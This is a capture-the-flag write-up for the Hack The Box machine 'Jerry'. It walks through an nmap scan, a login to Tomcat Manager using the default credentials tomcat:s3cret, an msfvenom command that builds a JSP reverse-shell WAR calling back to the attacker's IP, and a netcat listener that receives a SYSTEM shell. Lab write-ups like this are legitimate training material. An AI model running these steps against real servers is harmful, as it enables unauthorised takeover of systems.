HTB Jerry
10.10.10.95 - Jerry
| Hack The Box | Created by | Points |
|---|---|---|
| Link | mrh4sh | 20 |
Open ports
luc@kali:~/HTB/Jerry$ nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.95

| Port | Service |
|---|---|
| 8080/tcp | Apache Tomcat/Coyote JSP engine 1.1 |
Tomcat
The only available port is 8080 with Apache Tomcat running. Browsing to http://10.10.10.95:8080/ only shows the default page so it hasn’t been setup. A service that hasn’t been setup has a high chance of using default credentials. Browsing to the admin panel at http://10.10.10.95:8080/manager/html shows us a 401 error message, but also the explanation on how to setup Tomcat and the default credentials username:tomcat and password:s3cret.
Refreshing the page and entering these credentials will show us the Tomcat Web Application Manager. This page allows us to deploy a WAR file on the server. We can use MSFVenom to create our payload as a WAR file.
luc@kali:~/HTB/Jerry/payload$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.16 LPORT=443 -f war > shell.war

Opening http://10.10.10.95:8080/shell/ after uploading our WAR file will execute the payload and open a connection to the Netcat listener. Tomcat was running as system so there is no need for privilege escalation.
luc@kali:~/HTB/Jerry$ sudo nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.95.
Ncat: Connection from 10.10.10.95:49193.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
nt authority\system
C:\apache-tomcat-7.0.88>cd ../Users/Administrator/Desktop/flags
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
user.txt
7004dbce************************
root.txt
04a8b36e************************
TL;DR
- Tomcat is running with default manager credentials
- Uploaded WAR file can be executed by the user for a shell as
nt authority\system